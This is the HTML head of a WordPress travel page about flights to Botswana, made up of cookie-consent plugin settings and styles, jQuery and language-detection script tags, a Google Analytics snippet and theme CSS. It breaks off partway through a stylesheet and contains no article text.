var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/flights-to-botswana/","fr_FR":"https://neonpolice.com/fr/flights-to-botswana/","es_ES":"https://neonpolice.com/es/flights-to-botswana/","ko_KR":"https://neonpolice.com/kr/flights-to-botswana/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/25678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=25678' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/flights-to-botswana/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/flights-to-botswana/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/flights-to-botswana/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/flights-to-botswana/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/flights-to-botswana/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/flights-to-botswana/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/flights-to-botswana/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/flights-to-botswana/"/>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main 